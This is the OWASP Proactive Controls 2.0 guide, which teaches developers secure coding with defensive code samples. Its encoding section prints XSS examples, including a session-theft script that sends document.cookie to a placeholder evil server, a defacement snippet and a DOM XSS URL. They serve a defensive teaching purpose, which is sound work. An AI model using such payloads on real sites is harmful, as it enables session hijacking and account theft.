OWASP ProActive CONTROLS

[The OWASP Top Ten Proactive Controls 2.0] is a list of security concepts that should be included in every software development project. They are ordered by order of importance, with control number 1 being the most important. This document was written by developers for developers to assist those new to secure development.

1: Parameterize Queries

2: Encode Data

3: Validate All Inputs

4: Establish Identity and Authentication Controls

5: Implement Appropriate Access Controls

6: Protect Data and Privacy

7: Implement Logging and Intrusion Detection

8: Leverage Security Features of Frameworks and Security Libraries

9: Error of Exception Handling

10: Verify for Security Early and Often

# 1: Verify for Security Early and Often

## Control Description

In many organizations security testing is done outside of development testing loops, following a "scan-then-fix" approach. The security team runs a scanning tool or conducts a pen test, triages the results, and then presents the development team a list of vulnerabilities to be fixed. This is often referred to as "the hamster wheel of pain". There is a better way.

Security testing needs to be an integral part of a developer's software engineering practice. Just as you can't "test quality in", you can't "test security in" by doing security testing at the end of aproject. You need to verify security early and often, whether through manual testing or automated tests and scans.

Include security while writing testing stories and tasks. Include the Proactive Controls in stubs and drivers. Security testing stories should be defined such that the lowest child story can be implemented and accepted in a single iteration; testing a Proactive Control must be lightweight. Consider OWASP ASVS as a guide to define security requirements and testing. Consider maintaining a sound story template, "As a <user type> I want <function> so that <benefit>." Consider data protections early. Include security up front when the *definition of done* is defined.

Stretching fixes out over multiple sprints can be avoided if the security team makes the effort to **convert scanning output into reusable Proactive Controls to avoid entire classes of problems**. Otherwise, approach the output of security scans as an epoch, addressing the results over more than one sprint. Have spikes to do research and convert findings into defects, write the defects in Proactive Control terms, and have Q&A sessions with the security team ensuring testing tasks actually verify the Proactive Control fixed the defect.

Take advantage of agile practices like *Test Driven Development*, *Continuous Integration* and "*relentless testing*". These practices make developers responsible for testing their own work, through fast, automated feedback loops.

## Vulnerabilities Prevented

- All of them!

## References

- OWASP Testing Guide: [https://www.owasp.org/index.php/OWASP_Testing_Project](https://www.owasp.org/index.php/OWASP_Testing_Project)
- OWASP ASVS: [https://www.owasp.org/index.php/Category:OWASP_Application_Security_Verification_Standard_Project](https://www.owasp.org/index.php/Category:OWASP_Application_Security_Verification_Standard_Project)

## Tools

- OWASP ZAP
- OWASP Web Testing Environment Project
- OWASP_OWTF
- BDD Security Open Source Testing Framework
- Gauntlt Security Testing Open Source Framework### Training

- [OWASP Security Shepherd]
- [OWASP Mutillidae 2 Project]

# 2: Parameterize Queries

### Control Description

SQL Injection is one of the most dangerous web application risks. SQL Injection is easy to exploit with many open source automated attack tools available. SQL injection can also deliver an impact to your application that is devastating.

The simple insertion of malicious SQL code into your web application – and the entire database could potentially be stolen, wiped, or modified. The web application can even be used to run dangerous operating system commands against the operating system hosting your database. The main concern with SQL injection is the fact, that the SQL query and its parameters are contained in one query string.

In order to mitigate SQL injection, untrusted input should be prevented from being interpreted as part of a SQL command. The best way to do this is with the programming technique known as 'Query Parameterization'. In this case, the SQL statements are sent to and parsed by the database server separately from any parameters.

Many development frameworks (Rails, Django, Node.js, etc.) employ an object-relational model (ORM) to abstract the interfacing with a database. Most ORMs have query parameterization built in, but developers should still be cautious when allowing user input into queries and executing manual/advanced queries within the framework.

Proper defense in depth against SQL injection includes the use of technologies such as automated static analysis and proper database management system configuration. If possible, database engines should be configured to only support parameterized queries.

### Java Examples

Here is an example of query parameterization in Java:

```
String newName = request.getParameter("newName");
``````
int id = Integer.parseInt(request.getParameter("id"));
PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES SET
NAME = ? WHERE ID = ?");
pstmt.setString(1, newName);
pstmt.setInt(2, id);
```

## PHP Examples

Here is an example of query parameterization in PHP using PDO:

```
$stmt = $dbh->prepare(”update users set email=:new_email where
id=:user_id”);
$stmt->bindParam(':new_email', $email);
$stmt->bindParam(':user_id', $id);
```

## Python Examples

Here is an example of query parameterization in Python:

```
email  = REQUEST[‘email’]
id = REQUEST[‘id’]
cur.execute(update users set email=:new_email where id=:user_id”,
{"new_email": email, "user_id": id})
```

## .NET Examples

Here is an example of Query Parameterization in C#.NET:

```
string sql = "SELECT * FROM Customers WHERE CustomerId =
@CustomerId";
SqlCommand command = new SqlCommand(sql);
command.Parameters.Add(new SqlParameter("@CustomerId",
System.Data.SqlDbType.Int));
command.Parameters["@CustomerId"].Value = 1;
```

## Risks Addressed

- OWASP Top 10 2013-A1-Injection
- OWASP Mobile Top 10 2014-M1 Weak Server Side Controls### References

- [OWASP Query Parameterization Cheat Sheet]()
- [OWASP SQL Injection Cheat Sheet]()
- [OWASP Secure Coding Practices Quick Reference Guide]()

### Tools

- [OWASP Security Shepherd]() (Training platform to improve pentest skills)

# 3: Encode Data

### Control Description

Encoding is a powerful mechanism to help protect against many types of attack, especially injection attacks. Essentially, encoding involves translating special characters into some equivalent form that is no longer dangerous in the target interpreter. Encoding is needed to stop various forms of injection including command injection (Unix command encoding, Windows command encoding), LDAP injection (LDAP encoding) and XML injection (XML encoding). Another example of encoding is output encoding which is necessary to prevent cross site scripting (HTML entity encoding, JavaScript hex encoding, etc).

### Web Development

Web developers often build web pages dynamically, consisting of a mix of static, developer built HTML/JavaScript and data that was originally populated with user input or some other untrusted source. This input should be considered to be untrusted data and dangerous, which requires special handling when building a secure web application. Cross-Site Scripting (XSS) occurs when an attacker tricks your users into executing malicious script that was not originally built into your website. XSS attacks execute in the user's browser and can have a wide variety of effects.

For example:

XSS site defacement:

```
<script>document.body.innerHTML("Jim was here");</script>
```

XSS session theft:

```
<script>
``````
var img = new Image();
img.src="http://<some evil server>.com?" + document.cookie;
</script>
```

## Types of XSS

There are three main classes of XSS:

- Persistent
- Reflected
- DOM based

Persistent XSS (or Stored XSS) occurs when an XSS attack can be embedded in a website database or filesystem. This flavor of XSS is more dangerous because users will typically already be logged into the site when the attack is executed, and a single injection attack can affect many different users.

Reflected XSS occurs when the attacker places an XSS payload as part of a URL and tricks a victim into visiting that URL. When a victim visits this URL, the XSS attack is launched. This type of XSS is less dangerous since it requires a degree of interaction between the attacker and the victim.

DOM based XSS is an XSS attack that occurs in DOM, rather than in HTML code. That is, the page itself does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the DOM environment. It can only be observed on runtime or by investigating the DOM of the page.

For example, the source code of page http://www.example.com/test.html contains the following code:

```
<script>
    document.write("<b>Current URL<b> : " + document.baseURI);
</script>
```

A DOM Based XSS attack against this page can be accomplished by sending the following URL: `http://www.example.com/test.html#<script>alert(1)</script>`

When looking at the source of the page, you cannot see <script>alert(1)</script> because it's all happening in the DOM and is done by the executed JavaScript code.Contextual output encoding is a crucial programming technique needed to stop XSS. This is performed on output, when you're building a user interface, at the last moment before untrusted data is dynamically added to HTML. The type of encoding required will depend on the HTML context of where the untrusted data is added, for example in an attribute value, or in the main HTML body, or even in a JavaScript code block.

The encoding functions required to stop XSS include HTML Entity Encoding, JavaScript Encoding and Percent Encoding (aka URL Encoding). OWASP's Java Encoder Project provides encoders for these functions in Java. In .NET 4.5, the AntiXssEncoder Class provides CSS, HTML, URL, JavaScriptString and XML encoders - other encoders for LDAP and VBScript are included in the open source AntiXSS library. Every other web language has some kind of encoding library or support.

## Mobile Development

In mobile application, the Web View enables android/iOS application to render HTML/JavaScript content, and uses the same core frameworks as native browsers (Safari and Chrome). In like manner as a Web application, XSS can occur in an iOS/Android application when HTML/Javascript content is loaded into a Web View without sanitization/encoding. Consequently, a web view can be used by a malicious third party application to perform client-side injection attacks (example: taking a photo, accessing geolocation and sending SMS/E-Mails). This could lead to personal information leakage and financial damage.
Some best practices to protect a mobile app from Cross-Site Scripting attacks depending on the context of using Web View :

1) Manipulating user-generated content: ensure that data is filtered and/or encoded when presenting it in the Web View.
2) Loading content from an external source: apps that need to display untrusted content inside a Web View should use a dedicated server/host to render and escape HTML/Javascript content in a safe way. This prevents access to local system contents by malicious Javascript code.

## Java Examples

For examples of the OWASP Java Encoder protecting against Cross-site scripting, see: [https://www.owasp.org/index.php/OWASP_Java_Encoder_Project#tab=Use_the_Java_Encoder_Project](https://www.owasp.org/index.php/OWASP_Java_Encoder_Project#tab=Use_the_Java_Encoder_Project)## PHP Examples

### Zend Framework 2

In Zend framework 2, Zend\Escaper can be used for escaping data that is to be output.
Example of php code in ZF2:

```
<?php
$input = '<script>alert("zf2")</script>';
$escaper = new Zend\Escaper\Escaper('utf-8');
// somewhere in an HTML template
<div class="user-provided-input">
    <?php echo $escaper->escapeHtml($input);?>
</div>
```

## Vulnerabilities Prevented

- OWASP Top 10 2013-A1-Injection
- OWASP Top 10 2013-A3-Cross-Site_Scripting_(XSS)
- OWASP Mobile_Top_10_2014-M7 Client Side Injection

## References

- General Information About Injection: OWASP Top 10 2013-A1-Injection
- General Information About XSS
- XSS Filter Evasion Attacks: OWASP XSS Filter Evasion Cheat Sheet
- Stopping XSS in your web application: OWASP XSS (Cross Site Scripting) Prevention Cheat Sheet
- Stopping DOM XSS in Web Application: OWASP DOM based XSS Prevention Cheat Sheet
- Using Microsoft AntiXSS library as the default encoder in ASP.NET. http://haacked.com/archive/2010/04/06/using-antixss-as-the-default-encoder-for-asp-net.aspx/
- The Microsoft AntiXSS Library helps you protect your applications from Cross-Site Scripting attacks, primarily through encoding functions. https://msdn.microsoft.com/en-us/security/aa973814.aspx

## Tools

- OWASP Java Encoder Project# 4: Validate All Inputs

## Control Description

Any data which is directly entered by, or influenced by, users should be treated as untrusted. An application should check that this data is both syntactically and semantically valid (in that order) before using it in any way (including displaying it back to the user). Additionally, the most secure applications treat all variables as untrusted and provide security controls regardless of the source of that data.

Syntax validity means that the data is in the form that is expected. For example, an application may allow a user to select a four-digit "account ID" to perform some kind of operation. The application should assume the user is entering a SQL injection payload, and should check that the data entered by the user is exactly four digits in length, and consists only of numbers (in addition to utilizing proper query parameterization).

Semantic validity means that the data is meaningful: In the above example, the application should assume that the user is maliciously entering an account ID the user is not permitted to access. The application should then check that the user has permission to access said account ID.

Input validation must be wholly server-side: client-side controls may be used for convenience. For example, JavaScript validation may alert the user that a particular field must consist of numbers, but the server must validate that the field actually does consist of numbers.

## Background

A large majority of web application vulnerabilities arise from failing to correctly validate input, or not completely validating input. This "input" is not necessarily directly entered by users using a UI. In the context of web applications (and web services), this could include, but is not limited to:

- HTTP headers
- Cookies
- GET and POST parameters (including hidden fields)
- File uploads (including information such as the file name)

Similarly, in mobile applications, this can include:

- Inter-process communication (IPC - for example, Android Intents)
- Data retrieved from back-end web services
- Data retrieved from the device file system## Blacklisting vs Whitelisting

There are two general approaches to performing input syntax validation, commonly known as black-listing and whitelisting:

- Blacklisting attempts to check that a given user input does not contain "known to be malicious" content. This is similar to how an anti-virus program will operate: as a first line of defence, an anti-virus checks if a file exactly matches known malicious content, and if it does, it will reject it. This tends to be the weaker security strategy.

- Whitelisting attempts to check that a given user input matches a set of "known good" inputs. For example, a web application may allow you to select one of three cities - the application will then check that one of these cities has been selected, and rejects all other possible input. Character-based whitelisting is a form of whitelisting where an application will check that user input contains only "known good" characters, or matches a known format. For example, this may involve checking that a username contains only alphanumeric characters, and contains exactly two numbers.

When building secure software, whitelisting is the generally preferred approach. Blacklisting is prone to error and can be bypassed with various evasion techniques (and needs to be updated with new "signatures" when new attacks are created).

## Regular Expressions

Regular expressions offer a way to check whether data matches a specific pattern - this is a great way to implement whitelist validation.

When a user first registers for an account on a hypothetical web application, some of the first pieces of data required are a username, password and email address. If this input came from a malicious user, the input could contain attack strings. By validating the user input to ensure that each piece of data contains only the valid set of characters and meets the expectations for data length, we can make attacking this web application more difficult.

Let's start with the following regular expression for the username.

```
^[a-z0-9_]{3,16}$
```

This regular expression, input validation, whitelist of good characters only allows lowercase letters, numbers and the underscore character. The size of the username is also being limited to 3-16 characters in this example.

Here is an example regular expression for the password field.```
^(?=.*[a-z])(?=.*[A-Z]) (?=.*\d) (?=.*[@#$%]).{10,4000}$
```

This regular expression ensures that a password is 10 to 4000 characters in length and includes a uppercase letter, a lowercase letter, a number and a special character (one or more uses of @, #, $, or %).

Here is an example regular expression for an email address (per the HTML5 specification [http://www.w3.org/TR/html5/forms.html#valid-e-mail-address](http://www.w3.org/TR/html5/forms.html#valid-e-mail-address)).

```
^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$
```

Care should be exercised when creating regular expressions. Poorly designed expressions may result in potential denial of service conditions (aka ReDDoS). A good static analysis or regular expression tester tool can help product development teams to proactively find instances of this case.

There are also special cases for validation where regular expressions are not enough. If your application handles markup -- untrusted input that is supposed to contain HTML -- it can be very difficult to validate. Encoding is also difficult, since it would break all the tags that are supposed to be in the input. Therefore, you need a library that can parse and clean HTML formatted text.i A regular expression is not the right tool to parse and sanitize untrusted HTML. Please see the XSS Prevention Cheat Sheet on HTML Sanitization for more information.

## PHP Example

Available as standard since v5.2, the PHP filter extension contains a set of the functions that can be used to validate the user input but also to sanitize it by removing the illegal characters. They also provide a standard strategy for filtering data.

Example of both validation and sanitization :

```php
<?php
$sanitized_email = filter_var($email, FILTER_SANITIZE_EMAIL);
if (filter_var($sanitized_email, FILTER_VALIDATE_EMAIL)) {
   echo "This sanitized email address is considered valid.\n";
}
```

## Caution : Regular ExpressionsPlease note, regular expressions are just one way to accomplish validation. Regular expressions can be difficult to maintain or understand for some developers. Other validation alternatives involve writing validation methods which expresses the rules more clearly.

### Caution : Validation for Security

Input validation does not necessarily make untrusted input "safe" since it may be necessary to accept potentially dangerous characters as valid input. The security of the application should be enforced where that input is used, for example, if input is used to build an HTML response, then the appropriate HTML encoding should be performed to prevent Cross-Site Scripting attacks. Also, if input is used to build a SQL statement, Query Parameterization should be used. In both of these (and other) cases, input validation should NOT be relied on for security!

### Vulnerabilities Prevented

- OWASP Top 10 2013-A1-Injection (in part)
- OWASP Top 10 2013-A3-Cross-Site_Scripting_(XSS) (in part)
- OWASP Top 10 2013-A10-Unvalidated_Redirects_and_Forwards
- OWASP Mobile Top 10 2014-M8 Security Decisions Via Untrusted Inputs (in part)

### References

- OWASP Input Validation Cheat Sheet
- OWASP Testing for Input Validation
- OWASP iOS Cheat Sheet Security Decisions via Untrusted Inputs

### Tools

- OWASP JSON Sanitizer Project
- OWASP Java HTML Sanitizer Project

# 5: Implement Identity and Authentication Controls

### Control Description

Authentication is the process of verifying that an individual or an entity is who it claims to be. Authentication is commonly performed by submitting a user name or ID and one or more items of private information that only a given user should know.

Session Management is a process by which a server maintains the state of an entity interacting with it. This is required for a server to remember how to react to subsequent requests throughout a transaction. Sessions are maintained on the server by a session identifier whichcan be passed back and forth between the client and server when transmitting and receiving requests. Sessions should be unique per user and computationally impossible to predict.

Identity Management is a broader topic that not only includes authentication and session management, but also covers advanced topics like identity federation, single sign on, password-management tools, delegation, identity repositories and more.

Below are some recommendation for secure implementation, and with code examples for each of them.

## Use Multi-Factor Authentication

Multi-factor authentication (MFA) ensures that users are who they claim to be by requiring them to identify themselves with a combination of:

- Something they know – password or PIN
- Something they own – token or phone
- Something they are – biometrics, such as a fingerprint

Please see [Authentication Cheat Sheet](#) for further details.

## Mobile Application: Token-Based Authentication

When building mobile applications, it's recommended to avoid storing/persisting authentication credentials locally on the device. Instead, perform initial authentication using the username and password supplied by the user, and then generate a short-lived access token which can be used to authenticate a client request without sending the user's credentials.

## Implement Secure Password Storage

In order to provide strong authentication controls, an application must securely store user credentials. Furthermore, cryptographic controls should be in place such that if a credential (e.g. a password) is compromised, the attacker does not immediately have access to this information. Please see [Password Storage Cheat Sheet](#) for further details.

## Implement Secure Password Recovery Mechanism

It is common for an application to have a mechanism for a user to gain access to their account in the event they forget their password. A good design workflow for a password recovery feature will use multi-factor authentication elements ( for example ask security question - something they know, and then send a generated token to a device - something they own).Please see [Forgot Password Cheat Sheet]() and [Choosing and Using Security Questions Cheat_Sheet]() for further details.

## Session: Generation and Expiration

On any successful authentication and reauthentication the software should generate a new session and session id.

In order to minimize the time period an attacker can launch attacks over active sessions and hijack them, it is mandatory to set expiration timeouts for every session, after a specified period of inactivity. The length of timeout should be inversely proportional with the value of the data protected.

Please see [Session Management Cheat Sheet]() further details.

## Require Reauthentication for Sensitive Features

For sensitive transactions, like changing password or changing the shipping address for a purchase, it is important to require the user to re-authenticate and if feasible, to generate a new session ID upon successful authentication.

## PHP Example for Password Hash

Below is an example for password hashing in PHP using password_hash() function (available since 5.5.0) which defaults to using the bcrypt algorithm. The example uses a work factor of 15.

```
<?php
 $cost  = 15;
 $password_hash = password_hash("secret_password", PASSWORD_DEFAULT,
["cost" => $cost] );
?>
```

## Conclusion

Authentication and identity are very big topics. We're scratching the surface here. Ensure that your most senior engineering talent is responsible for your authentication solution.

## Vulnerabilities Prevented

- [OWASP Top 10 2013-A2-Broken_Authentication_and_Session_Management]()
- [OWASP Mobile Top 10 2014-M5- Poor Authorization and Authentication]()## References

- OWASP Authentication Cheat Sheet
- OWASP Password Storage Cheat Sheet
- OWASP Forgot Password Cheat Sheet
- OWASP Choosing and Using Security Questions Cheat_Sheet
- OWASP Session Management Cheat Sheet
- OWASP Testing Guide 4.0: Testing for Authentication
- OWASP IOS Developer Cheat Sheet

# 6: Implement Access Controls

## Control Description

Authorization (Access Control) is the process where requests to access a particular feature or resource should be granted or denied. It should be noted that authorization is not equivalent to authentication (verifying identity). These terms and their definitions are frequently confused.

Access Control design may start simple, but can often grow into a rather complex and design-heavy security control. The following "positive" access control design requirements should be considered at the initial stages of application development. Once you have chosen a specific access control design pattern, it is often difficult and time consuming to re-engineer access control in your application with a new pattern. Access Control is one of the main areas of application security design that must be heavily thought-through up front, especially when addressing requirements like multi-tenancy and horizontal (data specific) access control..

## Force All Requests to go Through Access Control Checks

Most frameworks and languages only check a feature for access control if a programmer adds that check. The inverse is a more security-centric design, where all access is first verified. Consider using a filter or other automatic mechanism to ensure that all requests go through some kind of access control check.

## Deny by Default

In line with automatic access control checking, consider denying all access control checks for features that have not been configured for access control. Normally the opposite is true in thatnewly created features automatically grant users full access until a developer has added that check.

## Principle of Least Privilege

When designing access controls, each user or system component should be allocated the minimum privilege required to perform an action for the minimum amount of time.

## Avoid Hard-Coded Access Control Checks

Very often, access control policy is hard-coded deep in application code. This makes auditing or proving the security of that software very difficult and time consuming. Access control policy and application code, when possible, should be separated. Another way of saying this is that your enforcement layer (checks in code) and your access control decision making process (the access control "engine") should be separated when possible.

## Code to the Activity

Most web frameworks use role based access control as the primary method for coding enforcement points in code. While it's acceptable to use roles in access control mechanisms, coding specifically to the role in application code is an anti-pattern. Consider checking if the user has access to that feature in code, as opposed to checking what role the user is in code. Such a check should take into context the specific data/user relationship. For example, a user may be able to generally modify projects given their role, but access to a given project should also be checked if business/security rules dictate explicit permissions to do so.

So instead of hard-coding role check all throughout your code base:

```
if (user.hasRole("ADMIN)) || (user.hasRole("MANAGER")) {
     deleteAccount();
}
```

Please consider the following instead:

```
if (user.hasAccess("DELETE_ACCOUNT")) {
     deleteAccount();
}
```

## Server-Side Trusted Data Should Drive Access Control

The vast majority of data you need to make an access control decision (who is the user and are they logged in, what entitlements does the user have, what is the access control policy, what feature and data is being requested, what time is it, what geolocation is it, etc) should beretrieved "server-side" in a standard web or web service application. Policy data such as a user's role or an access control rule should never be part of the request. In a standard web application, the only client-side data that is needed for access control is the id or ids of the data being accessed. Most all other data needed to make an access control decision should be retrieved server-side.

### Java Examples

As discussed before, it's recommended to separate your access control policy definition from the business/logical layer (application code). This can be achieved by using a centralized security manager which allows flexible and customizable access control policy within your application. For example, Apache Shiro API provides a simple INI-based configuration file that can be used to define your access control policy in a modular/pluggable way. Apache Shiro also has the ability to interact with any other JavaBeans-compatible frameworks (Spring, Guice, JBoss, etc). Aspects also provide a good method for separating your access control from your application code, while providing an auditable implementation.

### Vulnerabilities Prevented

- OWASP Top 10 2013-A4-Insecure Direct Object References
- OWASP Top 10 2013-A7-Missing Function Level Access Control
- OWASP Mobile Top 10 2014-M5 Poor Authorization and Authentication

### References

- OWASP Access Control Cheat Sheet
- OWASP Testing Guide for Authorization
- OWASP iOS Developer Cheat Sheet Poor Authorization and Authentication

# 7: Protect Data

### Encrypting data in Transit

When transmitting sensitive data, at any tier of your application or network architecture, encryption-in-transit of some kind should be considered. TLS is by far the most common and widely supported model used by web applications for encryption in transit. Despite published weaknesses in specific implementations (e.g. Heartbleed), it is still the defacto and recommended method for implementing transport layer encryption..## Encrypting data at Rest

Cryptographic storage is difficult to build securely. It's critical to classify data in your system and determine that data needs to be encrypted, such as the need to encrypt credit cards per the PCI-DSS compliance standard. Also, any time you start building your own low-level cryptographic functions on your own, ensure you are or have the assistance of a deep applied expert. Instead of building cryptographic functions from scratch, it is strongly recommended that peer reviewed and open libraries be used instead, such as the Google KeyCzar project, Bouncy Castle and the functions included in SDKs. Also, be prepared to handle the more difficult aspects of applied crypto such as key management, overall cryptographic architecture design as well as tiering and trust issues in complex software.

A common weakness in encrypting data at rest is using an inadequate key, or storing the key along with the encrypted data (the cryptographic equivalent of leaving a key under the doormat). Keys should be treated as secrets and only exist on the device in a transient state, e.g. entered by the user so that the data can be decrypted, and then erased from memory. Other alternatives include the use of specialized crypto hardware such as a *Hardware Security Module* (HSM) for key management and cryptographic process isolation.

## Implement Protection in Transit

Make sure that confidential or sensitive data is not exposed by accident during processing. It may be more accessible in memory; or it could be written to temporary storage locations or log files, where it could be read by an attacker.

## Mobile Application: Secure Local Storage

In the context of mobile devices, which are regularly lost or stolen, secure local data storage requires proper techniques. When an application does not implement properly the storage mechanisms, it may lead to serious information leakage (example: authentication credentials, access token, etc.). When managing critically sensitive data, the best path is to never save that data on a mobile device, even using known methods such as a iOS keychain.

## Vulnerabilities Prevented

- OWASP Top 10 2013-A6-Sensitive_Data_Exposure
- OWASP Mobile Top 10 2014-M2 Insecure Data Storage

## References

- Proper TLS configuration: OWASP Transport Layer Protection Cheat Sheet- Protecting users from man-in-the-middle attacks via fraudulent TLS certificates: [OWASP Pinning Cheat Sheet]()
- [OWASP Cryptographic Storage Cheat Sheet]()
- [OWASP Password Storage Cheat Sheet]()
- [OWASP Testing for TLS]()
- IOS Developer Cheat Sheet : [OWASP iOS Secure Data Storage]()
- IOS Application Security Testing Cheat Sheet : [OWASP Insecure data storage]()

### Tools

- [OWASP O-Saft TLS Tool]()

# 8: Implement Logging and Intrusion Detection

### Control Description

Application logging should not be an afterthought or limited to debugging and troubleshooting. Logging is also used in other important activities:

- Application monitoring
- Business analytics and insight
- Activity auditing and compliance monitoring
- System intrusion detection
- Forensics

Logging and tracking security events and metrics helps to enable ["attack-driven defense"](): making sure that your security testing and controls are aligned with real-world attacks against your system.

To make correlation and analysis easier, follow a common logging approach within the system and across systems where possible, using an extensible logging framework like SLF4J with Logback or Apache Log4j2, to ensure that all log entries are consistent.

Process monitoring, audit and transaction logs/trails etc are usually collected for different purposes than security event logging, and this often means they should be kept separate. The types of events and details collected will tend to be different. For example a PCI DSS audit log will contain a chronological record of activities to provide an independently verifiable trail that permits reconstruction, review and examination to determine the original sequence of attributable transactions.It is important not to log too much, or too little. Make sure to always log the timestamp and identifying information like the source IP and user-id, but be careful not to log private or confidential data or opt-out data or secrets. Use knowledge of the intended purposes to guide what, when and how much to log. To protect from Log Injection aka log forging, make sure to perform encoding on untrusted data before logging it.

The OWASP AppSensor Project explains how to implement intrusion detection and automated response into an existing Web application: where to add sensors or detection points and what response actions to take when a security exception is encountered in your application. For example, if a server-side edit catches bad data that should already have been edited at the client, or catches a change to a non-editable field, then you either have some kind of coding bug or (more likely) somebody has bypassed client-side validation and is attacking your app. Don't just log this case and return an error: throw an alert, or take some other action to protect your system such as disconnecting the session or even locking the account in question.

In mobile applications, developers use logging functionality for debugging purpose, which may lead to sensitive information leakage. These console logs are not only accessible using the Xcode IDE (in iOS platform) or Logcat (in Android platform) but by any third party application installed on the same device. For this reason, best practice recommends to disable logging functionality into production release.

### Disable logging in release Android application

The simplest way to avoid compiling Log Class into production release is to use the Android ProGuard tool to remove logging calls by adding the following option in the proguard-project.txt configuration file:

```
-assumenosideeffects class android.util.Log
{
public static boolean isLoggable(java.lang.String, int);
public static int v(...);
public static int i(...);
public static int w(...);
public static int d(...);
public static int e(...);
}
```

### Disable logging in release iOS application

This technique can be also applied on iOS application by using the preprocessor to remove any logging statements :```
#ifndef DEBUG
#define NSLog(...)
#endif
```

### Vulnerabilities Prevented

- All Top Ten
- [Mobile Top 10 2014-M4 Unintended Data Leakage]

### References

- How to properly implement logging in an application: [OWASP Logging Cheat Sheet]
- IOS Developer Cheat Sheet : [OWASP Sensitive Information Disclosure]
- [OWASP Logging]
- [OWASP Reviewing Code for Logging Issues]

### Tools

- [OWASP AppSensor Project]
- [OWASP Security Logging Project]

# 9: Leverage Security Frameworks and Libraries

Starting from scratch when it comes to developing security controls for every web application, web service or mobile application leads to wasted time and massive security holes. Secure coding libraries and software frameworks with embedded security help software developers guard against security-related design and implementation flaws. A developer writing a application from scratch might not have sufficient time and budget to implement security features and different industries have different standards and levels of security compliance.

When possible, the emphasis should be on using the existing secure features of frameworks rather than importing third party libraries. It is preferable to have developers take advantage of what they're already using instead of forcing yet another library on them. Web application security frameworks to consider include:

- [Spring Security]
- [Apache Shiro]
- [Django Security]
- [Flask security]

One must also consider that not all frameworks are immune from security flaws and some have a large attack surface due to the many features and third-party plugins available. A goodexample is the Wordpress framework (a very popular framework to get a simple website off the ground quickly), which pushes security updates, but cannot support the security in third-party plugins or applications. Therefore it is important to build in additional security where possible, updating frequently and verifying them for security early and often like any other software you depend upon.

### Vulnerabilities Prevented

- Secure frameworks and libraries will typically prevent common web application vulnerabilities such as those listed in the OWASP Top Ten, particularly those based on syntactically incorrect input (e.g. supplying a Javascript payload instead of a username).
- It is critical to keep these frameworks and libraries up to date as described in the using components with known vulnerabilities Top Ten 2013 risk.

### Key References

- OWASP PHP Security Cheat Sheet
- OWASP .NET Security Cheat Sheet
- Security tips and tricks for JavaScript MVC frameworks and templating libraries
- Angular Security
- OWASP Security Features in common Web Frameworks
- OWASP Java Security Libraries and Frameworks

### Tools

- OWASP Dependency Check

# 10: Error and Exception Handling

### Control Description

Implementing correct error and exception handling isn't exciting, but like input data validation, it is an important part of defensive coding, critical to making a system reliable as well as secure. Mistakes in error handling can lead to different kinds of security vulnerabilities:

1. Leaking information to attackers, helping them to understand more about your platform and design CWE 209. For example, returning a stack trace or other internal error details can tell an attacker too much about your environment. Returning different types of errors in different situations (for example, "invalid user" vs "invalid password" on authentication errors) can also help attackers find their way in.
2. Not checking errors, leading to errors going undetected, or unpredictable results such as CWE 391. Researchers at the University of Toronto have found that missing error handling, or small mistakes in error handling, are major contributors to catastrophicfailures in distributed systems
https://www.usenix.org/system/files/conference/osdi14/osdi14-paper-yuan.pdf.

Error and exception handling extends to critical business logic as well as security features and framework code. Careful code reviews, and negative testing (including exploratory testing and pen testing), fuzzing (https://www.owasp.org/index.php/Fuzzing) and fault injection can all help in finding problems in error handling. One of the most famous automated tools for this is Netflix's Chaos Monkey.

## Positive Advice

1. It's recommended to manage exceptions in a centralized manner to avoid duplicated try/catch blocks in the code, and to ensure that all unexpected behaviors are correctly handled inside the application.
2. Ensure that error messages displayed to users do not leak critical data, but are still verbose enough to explain the issue to the user.
3. Ensure that exceptions are logged in a way that gives enough information for Q/A, forensics or incident response teams to understand the problem.

## Vulnerabilities Prevented

- All

## References

- OWASP Code Review Guide - Error Handling
- OWASP Testing Guide - Testing for Error Handling
- OWASP Improper Error Handling

## Tools

- Aspirator - A simple checker for exception handler bugs